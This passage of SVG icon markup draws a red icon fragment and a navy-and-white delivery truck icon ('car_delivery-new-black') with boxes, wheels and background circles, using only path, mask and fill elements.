        <path d="M26.7545 24.7316C26.9355 24.7316 27.1124 24.7852 27.2629 24.8857C27.4135 24.9862 27.5308 25.1291 27.6001 25.2962C27.6694 25.4634 27.6876 25.6474 27.6523 25.8249C27.617 26.0024 27.5299 26.1655 27.402 26.2935C27.274 26.4215 27.111 26.5087 26.9335 26.544C26.756 26.5794 26.572 26.5613 26.4048 26.492C26.2376 26.4228 26.0946 26.3055 25.9941 26.155C25.8935 26.0045 25.8398 25.8276 25.8398 25.6466C25.8401 25.4041 25.9365 25.1716 26.108 25C26.2795 24.8285 26.512 24.732 26.7545 24.7316ZM26.7545 25.895C26.8036 25.895 26.8517 25.8805 26.8926 25.8533C26.9334 25.826 26.9653 25.7873 26.9842 25.7419C27.003 25.6965 27.008 25.6466 26.9984 25.5984C26.9889 25.5502 26.9653 25.5059 26.9306 25.4711C26.8958 25.4364 26.8516 25.4127 26.8034 25.4031C26.7552 25.3935 26.7053 25.3984 26.6599 25.4172C26.6145 25.436 26.5757 25.4678 26.5484 25.5086C26.5211 25.5495 26.5065 25.5975 26.5065 25.6466C26.5066 25.7124 26.5327 25.7755 26.5792 25.822C26.6257 25.8686 26.6887 25.8948 26.7545 25.895Z" fill="#D71A21" />
        <path d="M12.5716 20.3063C12.4832 20.3063 12.3984 20.2712 12.3359 20.2087C12.2734 20.1462 12.2383 20.0614 12.2383 19.973V18.7816C12.2383 18.6932 12.2734 18.6084 12.3359 18.5459C12.3984 18.4834 12.4832 18.4483 12.5716 18.4483C12.66 18.4483 12.7448 18.4834 12.8073 18.5459C12.8698 18.6084 12.9049 18.6932 12.9049 18.7816V19.973C12.9049 20.0614 12.8698 20.1462 12.8073 20.2087C12.7448 20.2712 12.66 20.3063 12.5716 20.3063Z" fill="#D71A21" />
        <path d="M14.5716 20.3063C14.4832 20.3063 14.3984 20.2712 14.3359 20.2087C14.2734 20.1462 14.2383 20.0614 14.2383 19.973V18.7816C14.2383 18.6932 14.2734 18.6084 14.3359 18.5459C14.3984 18.4834 14.4832 18.4483 14.5716 18.4483C14.66 18.4483 14.7448 18.4834 14.8073 18.5459C14.8698 18.6084 14.9049 18.6932 14.9049 18.7816V19.973C14.9049 20.0614 14.8698 20.1462 14.8073 20.2087C14.7448 20.2712 14.66 20.3063 14.5716 20.3063Z" fill="#D71A21" />
        <path d="M16.5716 20.3063C16.4832 20.3063 16.3984 20.2712 16.3359 20.2087C16.2734 20.1462 16.2383 20.0614 16.2383 19.973V18.7816C16.2383 18.6932 16.2734 18.6084 16.3359 18.5459C16.3984 18.4834 16.4832 18.4483 16.5716 18.4483C16.66 18.4483 16.7448 18.4834 16.8073 18.5459C16.8698 18.6084 16.9049 18.6932 16.9049 18.7816V19.973C16.9049 20.0614 16.8698 20.1462 16.8073 20.2087C16.7448 20.2712 16.66 20.3063 16.5716 20.3063Z" fill="#D71A21" />
        <path d="M18.5716 20.3063C18.4832 20.3063 18.3984 20.2712 18.3359 20.2087C18.2734 20.1462 18.2383 20.0614 18.2383 19.973V18.7816C18.2383 18.6932 18.2734 18.6084 18.3359 18.5459C18.3984 18.4834 18.4832 18.4483 18.5716 18.4483C18.66 18.4483 18.7448 18.4834 18.8073 18.5459C18.8698 18.6084 18.9049 18.6932 18.9049 18.7816V19.973C18.9049 20.0614 18.8698 20.1462 18.8073 20.2087C18.7448 20.2712 18.66 20.3063 18.5716 20.3063Z" fill="#D71A21" />
        <path d="M31.3483 22.746H29.4226C29.1086 22.7456 28.8076 22.6208 28.5856 22.3987C28.3635 22.1767 28.2386 21.8757 28.2383 21.5617V20.2423C28.2383 20.1539 28.2734 20.0691 28.3359 20.0066C28.3984 19.9441 28.4832 19.909 28.5716 19.909H31.3483C31.4367 19.909 31.5215 19.9441 31.584 20.0066C31.6465 20.0691 31.6816 20.1539 31.6816 20.2423V22.4127C31.6816 22.5011 31.6465 22.5859 31.584 22.6484C31.5215 22.7109 31.4367 22.746 31.3483 22.746ZM28.9049 20.5757V21.5617C28.9051 21.6989 28.9597 21.8305 29.0568 21.9275C29.1538 22.0246 29.2854 22.0792 29.4226 22.0793H31.0149V20.5757H28.9049Z" fill="#D71A21" />
        <path d="M25.3221 19.8917H24.3008C24.1682 19.8917 24.041 19.839 23.9472 19.7452C23.8535 19.6514 23.8008 19.5243 23.8008 19.3917C23.8008 19.2591 23.8535 19.1319 23.9472 19.0381C24.041 18.9443 24.1682 18.8917 24.3008 18.8917H25.3221C25.4547 18.8917 25.5819 18.9443 25.6757 19.0381C25.7694 19.1319 25.8221 19.2591 25.8221 19.3917C25.8221 19.5243 25.7694 19.6514 25.6757 19.7452C25.5819 19.839 25.4547 19.8917 25.3221 19.8917Z" fill="#D71A21" />
        <g opacity="0.1">
          <mask id="mask10_2416_1625" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="12" y="13" width="5" height="5">
            <path d="M16.5262 13.597H12.8125V17.2353H16.5262V13.597Z" fill="white" />
          </mask>
          <g mask="url(#mask10_2416_1625)">
            <path d="M15.3478 13.597V16.1303H12.8145V17.2343H16.5271V13.597H15.3478Z" fill="#D71A21" />
          </g>
        </g>
        <g opacity="0.1">
          <mask id="mask11_2416_1625" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="15" y="9" width="6" height="5">
            <path d="M20.6676 9.427H15.3652V13.0653H20.6676V9.427Z" fill="white" />
          </mask>
          <g mask="url(#mask11_2416_1625)">
            <path d="M19.4889 9.427V11.9603H15.3672V13.0643H20.6672V9.427H19.4889Z" fill="#D71A21" />
          </g>
        </g>
      </g>
    </g>
  </symbol>
  <symbol id="car_delivery-new-black" xmlns="http://www.w3.org/2000/svg" width="40" height="41" viewBox="0 0 40 41" fill="none">
    <g opacity="0.28">
      <mask id="mask0_2545_2265" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="6" y="5" width="28" height="31">
        <path d="M33.341 5.61963H6.33398V35.0096H33.341V5.61963Z" fill="white" />
      </mask>
      <g mask="url(#mask0_2545_2265)">
        <path d="M19.1567 28.5985C19.1565 29.8665 18.7804 31.106 18.0758 32.1603C17.3713 33.2145 16.3699 34.0362 15.1984 34.5213C14.0268 35.0065 12.7378 35.1334 11.4941 34.8859C10.2505 34.6385 9.10816 34.0278 8.21159 33.1311C7.31501 32.2345 6.70446 31.0921 6.45713 29.8484C6.2098 28.6047 6.33681 27.3157 6.82208 26.1442C7.30736 24.9727 8.12912 23.9714 9.18344 23.267C10.2378 22.5625 11.4773 22.1865 12.7453 22.1865C13.5873 22.1865 14.4211 22.3524 15.199 22.6746C15.9769 22.9969 16.6837 23.4692 17.2791 24.0646C17.8744 24.66 18.3467 25.3669 18.6688 26.1448C18.991 26.9227 19.1567 27.7565 19.1567 28.5985Z" fill="#B3B9CF" />
        <path d="M33.3406 18.953C33.3406 20.019 33.0244 21.0611 32.4322 21.9475C31.8399 22.8339 30.9981 23.5247 30.0132 23.9327C29.0283 24.3407 27.9446 24.4474 26.899 24.2394C25.8535 24.0314 24.893 23.5181 24.1392 22.7643C23.3854 22.0105 22.8721 21.0501 22.6641 20.0045C22.4561 18.959 22.5629 17.8752 22.9708 16.8903C23.3788 15.9054 24.0696 15.0636 24.956 14.4714C25.8424 13.8791 26.8845 13.563 27.9505 13.563C29.3801 13.563 30.751 14.1309 31.7619 15.1417C32.7727 16.1525 33.3406 17.5235 33.3406 18.953Z" fill="#B3B9CF" />
        <path d="M22.448 11.0096C22.448 12.0757 22.1319 13.1178 21.5396 14.0042C20.9473 14.8905 20.1055 15.5814 19.1206 15.9893C18.1357 16.3973 17.052 16.504 16.0064 16.2961C14.9609 16.0881 14.0005 15.5747 13.2467 14.8209C12.4929 14.0671 11.9795 13.1067 11.7715 12.0612C11.5636 11.0156 11.6703 9.93186 12.0783 8.94697C12.4862 7.96207 13.1771 7.12027 14.0634 6.52801C14.9498 5.93575 15.9919 5.61963 17.058 5.61963C18.4875 5.61963 19.8585 6.1875 20.8693 7.19832C21.8801 8.20914 22.448 9.58011 22.448 11.0096Z" fill="#B3B9CF" />
      </g>
    </g>
    <mask id="mask1_2545_2265" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="8" y="8" width="24" height="24">
      <path d="M31.9257 8.61963H8V31.8103H31.9257V8.61963Z" fill="white" />
    </mask>
    <g mask="url(#mask1_2545_2265)">
      <mask id="mask2_2545_2265" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="8" y="8" width="24" height="24">
        <path d="M31.9257 8.61963H8V31.8103H31.9257V8.61963Z" fill="white" />
      </mask>
      <g mask="url(#mask2_2545_2265)">
        <path d="M30.4433 17.8389H24.8477V11.0532H26.8427C27.4814 11.0533 28.1002 11.2751 28.5935 11.6809C29.0868 12.0867 29.4238 12.6512 29.547 13.2779L30.4433 17.8389Z" fill="white" />
        <path d="M30.4433 18.3391H24.8477C24.715 18.3391 24.5879 18.2864 24.4941 18.1926C24.4003 18.0989 24.3477 17.9717 24.3477 17.8391V11.0518C24.3477 10.9191 24.4003 10.792 24.4941 10.6982C24.5879 10.6044 24.715 10.5518 24.8477 10.5518H26.8427C27.5973 10.5518 28.3284 10.8139 28.9112 11.2933C29.494 11.7727 29.8921 12.4396 30.0377 13.1801L30.9333 17.7428C30.9475 17.8152 30.9456 17.8899 30.9275 17.9615C30.9094 18.0331 30.8757 18.0998 30.8288 18.1568C30.7819 18.2138 30.7229 18.2597 30.6562 18.2912C30.5894 18.3228 30.5165 18.3391 30.4427 18.3391H30.4433ZM25.3477 17.3391H29.8357L29.0563 13.3724C28.9542 12.8602 28.6779 12.3991 28.2744 12.0675C27.8709 11.7359 27.365 11.5543 26.8427 11.5534H25.3477V17.3391Z" fill="#0D2A62" />
        <g opacity="0.1">
          <mask id="mask3_2545_2265" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="24" y="10" width="7" height="8">
            <path d="M30.4004 10.6685H24.8047V17.4558H30.4004V10.6685Z" fill="white" />
          </mask>
          <g mask="url(#mask3_2545_2265)">
            <path d="M29.504 12.8931C29.3808 12.2664 29.0438 11.7019 28.5505 11.2962C28.0573 10.8904 27.4384 10.6685 26.7997 10.6685H24.8047V10.6708C25.435 10.6812 26.0426 10.9076 26.5261 11.312C27.0096 11.7165 27.3397 12.2746 27.4614 12.8931L28.3577 17.4558H30.3997L29.504 12.8931Z" fill="#0D2A62" />
          </g>
        </g>
        <path d="M20.9773 9.12012H15.4453V13.2335H20.9773V9.12012Z" fill="white" />
        <path d="M15.4453 8.62012H20.9786C21.1113 8.62012 21.2384 8.6728 21.3322 8.76656C21.426 8.86033 21.4786 8.98751 21.4786 9.12012V13.2335C21.4786 13.3661 21.426 13.4932 21.3322 13.587C21.2384 13.6808 21.1113 13.7335 20.9786 13.7335H15.4453C15.3127 13.7335 15.1855 13.6808 15.0918 13.587C14.998 13.4932 14.9453 13.3661 14.9453 13.2335V9.12012C14.9453 8.98751 14.998 8.86033 15.0918 8.76656C15.1855 8.6728 15.3127 8.62012 15.4453 8.62012ZM20.4786 9.62012H15.9453V12.7335H20.4786V9.62012Z" fill="#0D2A62" />
        <path d="M20.9799 13.2363H16.7812V17.3497H20.9799V13.2363Z" fill="white" />
        <path d="M16.7812 12.7363H20.9813C21.1139 12.7363 21.241 12.789 21.3348 12.8828C21.4286 12.9765 21.4813 13.1037 21.4813 13.2363V17.3497C21.4813 17.4823 21.4286 17.6094 21.3348 17.7032C21.241 17.797 21.1139 17.8497 20.9813 17.8497H16.7812C16.6486 17.8497 16.5215 17.797 16.4277 17.7032C16.3339 17.6094 16.2812 17.4823 16.2812 17.3497V13.2363C16.2812 13.1037 16.3339 12.9765 16.4277 12.8828C16.5215 12.789 16.6486 12.7363 16.7812 12.7363ZM20.4813 13.7363H17.2812V16.8497H20.4813V13.7363Z" fill="#0D2A62" />
        <g opacity="0.1">
          <mask id="mask4_2545_2265" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="17" y="13" width="4" height="5">
            <path d="M20.7801 13.5977H17.0664V17.236H20.7801V13.5977Z" fill="white" />
          </mask>
          <g mask="url(#mask4_2545_2265)">
            <path d="M19.6014 13.5977V16.131H17.0664V17.235H20.7807V13.5977H19.6014Z" fill="#0D2A62" />
          </g>
        </g>
        <path d="M16.7807 13.2363H12.582V17.3497H16.7807V13.2363Z" fill="white" />
        <path d="M12.582 12.7363H16.782C16.9146 12.7363 17.0418 12.789 17.1356 12.8828C17.2294 12.9765 17.282 13.1037 17.282 13.2363V17.3497C17.282 17.4823 17.2294 17.6094 17.1356 17.7032C17.0418 17.797 16.9146 17.8497 16.782 17.8497H12.582C12.4494 17.8497 12.3222 17.797 12.2285 17.7032C12.1347 17.6094 12.082 17.4823 12.082 17.3497V13.2363C12.082 13.1037 12.1347 12.9765 12.2285 12.8828C12.3222 12.789 12.4494 12.7363 12.582 12.7363ZM16.282 13.7363H13.082V16.8497H16.282V13.7363Z" fill="#0D2A62" />
        <path d="M20.9821 17.3496H10.2871V21.4629H20.9821V17.3496Z" fill="white" />
        <path d="M10.2871 16.8496H20.9821C21.1147 16.8496 21.2419 16.9023 21.3357 16.9961C21.4294 17.0898 21.4821 17.217 21.4821 17.3496V21.4629C21.4821 21.5956 21.4294 21.7227 21.3357 21.8165C21.2419 21.9103 21.1147 21.9629 20.9821 21.9629H10.2871C10.1545 21.9629 10.0273 21.9103 9.93356 21.8165C9.83979 21.7227 9.78711 21.5956 9.78711 21.4629V17.3496C9.78711 17.217 9.83979 17.0898 9.93356 16.9961C10.0273 16.9023 10.1545 16.8496 10.2871 16.8496ZM20.4821 17.8496H10.7871V20.9629H20.4821V17.8496Z" fill="#0D2A62" />
        <path d="M22.656 25.5767H9.819C9.46921 25.5766 9.13377 25.4376 8.88642 25.1903C8.63908 24.9429 8.50009 24.6075 8.5 24.2577V21.4634H22.656V25.5767Z" fill="white" />
        <path d="M22.656 26.0767H9.819C9.33673 26.0762 8.87437 25.8844 8.53336 25.5434C8.19234 25.2023 8.00053 24.74 8 24.2577V21.4634C8 21.3308 8.05268 21.2036 8.14645 21.1098C8.24021 21.0161 8.36739 20.9634 8.5 20.9634H22.656C22.7886 20.9634 22.9158 21.0161 23.0096 21.1098C23.1033 21.2036 23.156 21.3308 23.156 21.4634V25.5767C23.156 25.7093 23.1033 25.8365 23.0096 25.9303C22.9158 26.024 22.7886 26.0767 22.656 26.0767ZM9 21.9634V24.2577C9.00026 24.4748 9.08664 24.683 9.24017 24.8365C9.39371 24.9901 9.60187 25.0764 9.819 25.0767H22.156V21.9634H9Z" fill="#0D2A62" />
        <g opacity="0.1">
          <mask id="mask5_2545_2265" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="8" y="21" width="15" height="5">
            <path d="M22.5994 21.2358H8.44336V25.3492H22.5994V21.2358Z" fill="white" />
          </mask>
          <g mask="url(#mask5_2545_2265)">
            <path d="M20.954 21.2358V23.8742H8.44336V24.0302C8.44336 24.2034 8.47749 24.375 8.54379 24.535C8.6101 24.6951 8.70729 24.8405 8.8298 24.963C8.95232 25.0855 9.09776 25.1826 9.25783 25.2489C9.4179 25.3151 9.58945 25.3492 9.76269 25.3492H22.6V21.2358H20.954Z" fill="#0D2A62" />
          </g>
        </g>
        <g opacity="0.1">
          <mask id="mask6_2545_2265" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="10" y="17" width="11" height="5">
            <path d="M20.9537 17.6333H10.3438V21.1226H20.9537V17.6333Z" fill="white" />
          </mask>
          <g mask="url(#mask6_2545_2265)">
            <path d="M19.7202 17.6333V19.8713H10.3435V20.0046C10.3276 20.2838 10.4227 20.5579 10.608 20.7673C10.7933 20.9767 11.0538 21.1044 11.3328 21.1226H20.9535V17.6333H19.7202Z" fill="#0D2A62" />
          </g>
        </g>
        <path d="M17.4649 25.647C17.4649 26.0538 17.3443 26.4514 17.1183 26.7896C16.8923 27.1278 16.5711 27.3914 16.1953 27.5471C15.8195 27.7028 15.4059 27.7435 15.007 27.6641C14.608 27.5848 14.2416 27.3889 13.9539 27.1013C13.6663 26.8137 13.4704 26.4472 13.3911 26.0482C13.3117 25.6493 13.3525 25.2358 13.5081 24.8599C13.6638 24.4841 13.9274 24.1629 14.2656 23.9369C14.6038 23.711 15.0015 23.5903 15.4082 23.5903C15.6783 23.5903 15.9458 23.6435 16.1953 23.7468C16.4449 23.8501 16.6716 24.0016 16.8626 24.1926C17.0536 24.3836 17.2051 24.6103 17.3084 24.8599C17.4118 25.1094 17.4649 25.3769 17.4649 25.647Z" fill="white" />
        <path d="M15.4082 23.0903C15.9139 23.0903 16.4082 23.2403 16.8286 23.5212C17.2491 23.8021 17.5768 24.2014 17.7703 24.6686C17.9638 25.1358 18.0144 25.6498 17.9158 26.1458C17.8171 26.6417 17.5736 27.0973 17.2161 27.4548C16.8585 27.8124 16.403 28.0559 15.907 28.1545C15.4111 28.2532 14.897 28.2026 14.4298 28.0091C13.9627 27.8155 13.5634 27.4878 13.2824 27.0674C13.0015 26.647 12.8516 26.1527 12.8516 25.647C12.8524 24.9692 13.122 24.3193 13.6013 23.84C14.0806 23.3607 14.7304 23.0911 15.4082 23.0903ZM15.4082 27.2037C15.7161 27.2037 16.0171 27.1124 16.2731 26.9413C16.5291 26.7703 16.7286 26.5272 16.8464 26.2427C16.9642 25.9583 16.995 25.6453 16.935 25.3433C16.8749 25.0413 16.7267 24.764 16.509 24.5463C16.2913 24.3286 16.0139 24.1803 15.7119 24.1202C15.41 24.0602 15.097 24.091 14.8125 24.2088C14.5281 24.3266 14.285 24.5262 14.1139 24.7822C13.9429 25.0382 13.8516 25.3391 13.8516 25.647C13.852 26.0597 14.0162 26.4554 14.308 26.7472C14.5998 27.0391 14.9955 27.2032 15.4082 27.2037Z" fill="#0D2A62" />
        <path d="M15.9895 25.6471C15.9895 25.7621 15.9554 25.8746 15.8915 25.9703C15.8276 26.0659 15.7367 26.1405 15.6304 26.1845C15.5241 26.2285 15.4072 26.24 15.2944 26.2176C15.1815 26.1951 15.0779 26.1397 14.9965 26.0584C14.9152 25.977 14.8598 25.8734 14.8373 25.7606C14.8149 25.6477 14.8264 25.5308 14.8704 25.4245C14.9145 25.3182 14.989 25.2274 15.0847 25.1635C15.1803 25.0995 15.2928 25.0654 15.4078 25.0654C15.5621 25.0654 15.7101 25.1267 15.8191 25.2358C15.9282 25.3449 15.9895 25.4928 15.9895 25.6471Z" fill="white" />
        <path d="M15.4069 24.7324C15.5878 24.7324 15.7648 24.786 15.9153 24.8865C16.0658 24.987 16.1831 25.1298 16.2524 25.297C16.3217 25.4642 16.3399 25.6482 16.3046 25.8257C16.2694 26.0032 16.1823 26.1663 16.0543 26.2943C15.9264 26.4223 15.7633 26.5095 15.5858 26.5448C15.4083 26.5801 15.2243 26.562 15.0571 26.4928C14.8899 26.4236 14.747 26.3063 14.6464 26.1558C14.5459 26.0053 14.4922 25.8284 14.4922 25.6474C14.4925 25.4049 14.5889 25.1724 14.7604 25.0008C14.9318 24.8293 15.1643 24.7328 15.4069 24.7324ZM15.4069 25.8958C15.456 25.8958 15.504 25.8813 15.5449 25.8541C15.5858 25.8268 15.6177 25.7881 15.6365 25.7427C15.6554 25.6973 15.6603 25.6474 15.6508 25.5992C15.6412 25.551 15.6176 25.5067 15.5829 25.4719C15.5482 25.4372 15.5039 25.4135 15.4558 25.4039C15.4076 25.3943 15.3576 25.3992 15.3122 25.418C15.2668 25.4367 15.228 25.4686 15.2007 25.5094C15.1734 25.5503 15.1589 25.5983 15.1589 25.6474C15.1589 25.7132 15.1851 25.7763 15.2316 25.8228C15.278 25.8693 15.3411 25.8956 15.4069 25.8958Z" fill="#0D2A62" />
        <path d="M25.1816 17.7199V11.0532H23.7343C23.5927 11.0532 23.4525 11.081 23.3217 11.1352C23.1909 11.1894 23.072 11.2688 22.9719 11.3689C22.8718 11.469 22.7924 11.5878 22.7382 11.7186C22.6841 11.8494 22.6562 11.9896 22.6563 12.1312V25.5779H29.8056C30.2122 25.5779 30.6023 25.4163 30.8898 25.1288C31.1774 24.8412 31.3389 24.4512 31.3389 24.0446V19.0799C31.3385 18.7188 31.1946 18.3727 30.939 18.1177C30.6834 17.8626 30.337 17.7195 29.9759 17.7199H25.1816Z" fill="white" />
        <path d="M23.7336 10.5518H25.1803C25.3129 10.5518 25.44 10.6044 25.5338 10.6982C25.6276 10.792 25.6803 10.9191 25.6803 11.0518V17.2184H29.9753C30.4688 17.219 30.942 17.4153 31.2911 17.7643C31.6401 18.1133 31.8364 18.5865 31.8369 19.0801V24.0448C31.8369 24.584 31.6227 25.1012 31.2414 25.4825C30.86 25.8639 30.3429 26.0781 29.8036 26.0781H22.6562C22.5236 26.0781 22.3965 26.0254 22.3027 25.9316C22.2089 25.8379 22.1562 25.7107 22.1562 25.5781V12.1298C22.1567 11.7115 22.323 11.3105 22.6187 11.0147C22.9144 10.7188 23.3153 10.5524 23.7336 10.5518ZM24.6803 11.5518H23.7336C23.5803 11.5519 23.4334 11.6129 23.3251 11.7212C23.2167 11.8296 23.1558 11.9765 23.1556 12.1298V25.0764H29.8049C29.9406 25.0764 30.075 25.0497 30.2004 24.9978C30.3257 24.9458 30.4396 24.8697 30.5356 24.7738C30.6315 24.6778 30.7077 24.5639 30.7596 24.4385C30.8115 24.3132 30.8383 24.1788 30.8383 24.0431V19.0801C30.838 18.8516 30.7471 18.6326 30.5856 18.4711C30.424 18.3096 30.205 18.2187 29.9766 18.2184H25.1809C25.0483 18.2184 24.9211 18.1657 24.8274 18.072C24.7336 17.9782 24.6809 17.851 24.6809 17.7184L24.6803 11.5518Z" fill="#0D2A62" />
        <g opacity="0.1">
          <mask id="mask7_2545_2265" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="22" y="17" width="10" height="9">
            <path d="M31.2943 17.8457H22.6133V25.704H31.2943V17.8457Z" fill="white" />
          </mask>
          <g mask="url(#mask7_2545_2265)">
            <path d="M29.9329 17.8457H29.6996V22.576C29.6996 22.9827 29.5381 23.3727 29.2505 23.6603C28.963 23.9478 28.5729 24.1094 28.1663 24.1094H22.6133V25.705H29.7619C30.1683 25.705 30.5581 25.5437 30.8456 25.2565C31.1331 24.9693 31.2948 24.5797 31.2953 24.1734V19.2074C31.2953 19.0285 31.26 18.8514 31.1916 18.6861C31.1231 18.5209 31.0227 18.3707 30.8962 18.2443C30.7697 18.1178 30.6195 18.0176 30.4542 17.9492C30.289 17.8808 30.1118 17.8456 29.9329 17.8457Z" fill="#0D2A62" />
          </g>
        </g>
        <path d="M28.8126 25.647C28.8126 26.0538 28.6919 26.4514 28.4659 26.7896C28.24 27.1278 27.9187 27.3914 27.5429 27.5471C27.1671 27.7028 26.7536 27.7435 26.3547 27.6641C25.9557 27.5848 25.5892 27.3889 25.3016 27.1013C25.014 26.8137 24.8181 26.4472 24.7387 26.0482C24.6594 25.6493 24.7001 25.2358 24.8558 24.8599C25.0114 24.4841 25.275 24.1629 25.6133 23.9369C25.9515 23.711 26.3491 23.5903 26.7559 23.5903C27.026 23.5903 27.2934 23.6435 27.543 23.7468C27.7925 23.8501 28.0193 24.0016 28.2103 24.1926C28.4013 24.3836 28.5527 24.6103 28.6561 24.8599C28.7594 25.1094 28.8126 25.3769 28.8126 25.647Z" fill="white" />
        <path d="M26.7559 23.0903C27.2615 23.0903 27.7559 23.2403 28.1763 23.5212C28.5967 23.8021 28.9244 24.2014 29.1179 24.6686C29.3114 25.1358 29.3621 25.6498 29.2634 26.1458C29.1648 26.6417 28.9213 27.0973 28.5637 27.4548C28.2062 27.8124 27.7506 28.0559 27.2547 28.1545C26.7587 28.2532 26.2447 28.2026 25.7775 28.0091C25.3103 27.8155 24.911 27.4878 24.6301 27.0674C24.3492 26.647 24.1992 26.1527 24.1992 25.647C24.2 24.9692 24.4696 24.3193 24.9489 23.84C25.4282 23.3607 26.0781 23.0911 26.7559 23.0903ZM26.7559 27.2037C27.0638 27.2037 27.3647 27.1124 27.6207 26.9413C27.8767 26.7703 28.0762 26.5272 28.1941 26.2427C28.3119 25.9583 28.3427 25.6453 28.2826 25.3433C28.2226 25.0413 28.0743 24.764 27.8566 24.5463C27.6389 24.3286 27.3615 24.1803 27.0596 24.1202C26.7576 24.0602 26.4446 24.091 26.1602 24.2088C25.8757 24.3266 25.6326 24.5262 25.4616 24.7822C25.2905 25.0382 25.1992 25.3391 25.1992 25.647C25.1997 26.0597 25.3638 26.4554 25.6556 26.7472C25.9475 27.0391 26.3432 27.2032 26.7559 27.2037Z" fill="#0D2A62" />
        <g opacity="0.1">
          <mask id="mask8_2545_2265" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="24" y="24" width="5" height="4">
            <path d="M28.6993 24.1348H24.5859V27.6761H28.6993V24.1348Z" fill="white" />
          </mask>
          <g mask="url(#mask8_2545_2265)">
            <path d="M28.0645 24.1348C28.1603 24.5764 28.0791 25.038 27.8385 25.4204C27.5978 25.8029 27.2167 26.0758 26.7771 26.1805C26.3375 26.2852 25.8744 26.2134 25.4872 25.9805C25.0999 25.7476 24.8194 25.3722 24.7058 24.9348C24.5824 25.2833 24.5553 25.6586 24.6272 26.0213C24.6992 26.3839 24.8676 26.7205 25.1148 26.9954C25.3619 27.2704 25.6786 27.4737 26.0316 27.5838C26.3845 27.6939 26.7606 27.7068 27.1203 27.6211C27.4799 27.5354 27.8098 27.3544 28.0753 27.097C28.3407 26.8396 28.5317 26.5154 28.6284 26.1585C28.725 25.8017 28.7237 25.4253 28.6244 25.0692C28.5252 24.713 28.3318 24.3902 28.0645 24.1348Z" fill="#0D2A62" />
          </g>
        </g>
        <g opacity="0.1">
          <mask id="mask9_2545_2265" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="13" y="24" width="5" height="4">
            <path d="M17.3516 24.333H13.2383V27.8743H17.3516V24.333Z" fill="white" />
          </mask>
          <g mask="url(#mask9_2545_2265)">
            <path d="M16.7168 24.333C16.8126 24.7746 16.7315 25.2362 16.4908 25.6187C16.2501 26.0012 15.8691 26.274 15.4295 26.3787C14.9899 26.4835 14.5268 26.4116 14.1395 26.1787C13.7522 25.9458 13.4717 25.5704 13.3582 25.133C13.2347 25.4815 13.2076 25.8569 13.2796 26.2195C13.3515 26.5822 13.52 26.9187 13.7671 27.1937C14.0143 27.4686 14.331 27.6719 14.6839 27.782C15.0369 27.8921 15.413 27.905 15.7726 27.8193C16.1323 27.7337 16.4622 27.5526 16.7276 27.2952C16.993 27.0378 17.1841 26.7136 17.2807 26.3568C17.3774 25.9999 17.376 25.6236 17.2768 25.2674C17.1775 24.9113 16.9841 24.5885 16.7168 24.333Z" fill="#0D2A62" />
          </g>
        </g>
        <path d="M27.3372 25.6471C27.3372 25.7621 27.303 25.8746 27.2391 25.9703C27.1752 26.0659 27.0844 26.1405 26.9781 26.1845C26.8718 26.2285 26.7548 26.24 26.642 26.2176C26.5292 26.1951 26.4255 26.1397 26.3442 26.0584C26.2628 25.977 26.2074 25.8734 26.185 25.7606C26.1626 25.6477 26.1741 25.5308 26.2181 25.4245C26.2621 25.3182 26.3367 25.2274 26.4323 25.1635C26.528 25.0995 26.6405 25.0654 26.7555 25.0654C26.9098 25.0654 27.0577 25.1267 27.1668 25.2358C27.2759 25.3449 27.3372 25.4928 27.3372 25.6471Z" fill="white" />
        <path d="M26.7545 24.7324C26.9355 24.7324 27.1124 24.786 27.2629 24.8865C27.4135 24.987 27.5308 25.1298 27.6001 25.297C27.6694 25.4642 27.6876 25.6482 27.6523 25.8257C27.617 26.0032 27.5299 26.1663 27.402 26.2943C27.274 26.4223 27.111 26.5095 26.9335 26.5448C26.756 26.5801 26.572 26.562 26.4048 26.4928C26.2376 26.4236 26.0946 26.3063 25.9941 26.1558C25.8935 26.0053 25.8398 25.8284 25.8398 25.6474C25.8401 25.4049 25.9365 25.1724 26.108 25.0008C26.2795 24.8293 26.512 24.7328 26.7545 24.7324ZM26.7545 25.8958C26.8036 25.8958 26.8517 25.8813 26.8926 25.8541C26.9334 25.8268 26.9653 25.7881 26.9842 25.7427C27.003 25.6973 27.008 25.6474 26.9984 25.5992C26.9889 25.551 26.9653 25.5067 26.9306 25.4719C26.8958 25.4372 26.8516 25.4135 26.8034 25.4039C26.7552 25.3943 26.7053 25.3992 26.6599 25.418C26.6145 25.4367 26.5757 25.4686 26.5484 25.5094C26.5211 25.5503 26.5065 25.5983 26.5065 25.6474C26.5066 25.7132 26.5327 25.7763 26.5792 25.8228C26.6257 25.8693 26.6887 25.8956 26.7545 25.8958Z" fill="#0D2A62" />
        <path d="M12.5716 20.3067C12.4832 20.3067 12.3984 20.2716 12.3359 20.2091C12.2734 20.1466 12.2383 20.0618 12.2383 19.9734V18.7821C12.2383 18.6937 12.2734 18.6089 12.3359 18.5464C12.3984 18.4838 12.4832 18.4487 12.5716 18.4487C12.66 18.4487 12.7448 18.4838 12.8073 18.5464C12.8698 18.6089 12.9049 18.6937 12.9049 18.7821V19.9734C12.9049 20.0618 12.8698 20.1466 12.8073 20.2091C12.7448 20.2716 12.66 20.3067 12.5716 20.3067Z" fill="#0D2A62" />
        <path d="M14.5716 20.3067C14.4832 20.3067 14.3984 20.2716 14.3359 20.2091C14.2734 20.1466 14.2383 20.0618 14.2383 19.9734V18.7821C14.2383 18.6937 14.2734 18.6089 14.3359 18.5464C14.3984 18.4838 14.4832 18.4487 14.5716 18.4487C14.66 18.4487 14.7448 18.4838 14.8073 18.5464C14.8698 18.6089 14.9049 18.6937 14.9049 18.7821V19.9734C14.9049 20.0618 14.8698 20.1466 14.8073 20.2091C14.7448 20.2716 14.66 20.3067 14.5716 20.3067Z" fill="#0D2A62" />
